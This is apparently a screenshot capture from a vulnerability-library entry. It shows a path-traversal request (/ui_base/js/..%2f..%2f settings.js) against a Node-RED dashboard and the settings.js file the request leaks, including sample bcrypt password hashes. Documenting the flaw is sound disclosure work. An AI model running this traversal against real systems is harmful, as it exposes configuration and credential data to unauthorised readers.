 // When httpAdminRoot is used to move the UI to a different root path, the
// following property can be used to identify a directory of static content
// that should be served at http://localhost:1880/.
//httpStatic: '/home/nol/node-red-static/',
// The maximum size of HTTP request that will be accepted by the runtime api.
// Default: 5mb
//apiMaxLength: '5mb',
// If you installed the optional node-red-dashboard you can set it's path
// relative to httpRoot
//ui: { path: "ui" },
// Securing Node-RED
// -----------------
// To password protect the Node-RED editor and admin API, the following
// property can be used. See http://nodered.org/docs/security.html for details.
//adminAuth: {
//    type: "credentials",
//    users: [{
//        username: "admin",
//        password: "$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN.",
//        permissions: "*"
//    }]
//},
// To password protect the node-defined HTTP endpoints (httpNodeRoot), or
// the static content (httpStatic), the following properties can be used.
// The pass field is a bcrypt hash of the password.
// See http://nodered.org/docs/security.html#generating-the-password-hash
//httpNodeAuth: {user:"user",pass:"$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN."},
//httpStaticAuth: {user:"user",pass:"$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN."},
// The following property can be used to enable HTTPS
// See http://nodejs.org/api/https.html#https_https_createserver_options_requestlistener
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisC
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http:// /ui_base/js/..%2f..%2f..%2f..%2fsettings.js
PeiQi 文库